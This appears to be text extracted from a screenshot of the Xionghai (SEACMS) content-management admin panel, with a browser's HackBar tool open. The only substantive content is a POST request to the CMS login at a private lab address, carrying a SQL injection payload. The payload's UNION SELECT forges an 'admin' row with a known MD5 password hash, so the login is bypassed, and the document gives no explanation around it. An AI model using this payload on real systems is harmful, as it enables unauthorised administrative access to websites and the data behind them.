 www.isea.pw
SEACMS
熊海网站内容系统
留言 1
评论 0
首页
首页
发布内容
3 文章
773 浏览
2 留言
2 评论
内容管理
栏目管理
最新文章
热门排行
#
名称
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Sca
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://172.16.70.3/admin/?r=login
Use POST method
enctype
application/x-www-form-urlencoded
Body
user=-1'+union+select+1,2,'admin','c4ca4238a0b923820dcc509a6f75849b',5,6,7,
8#&password=1&login=yes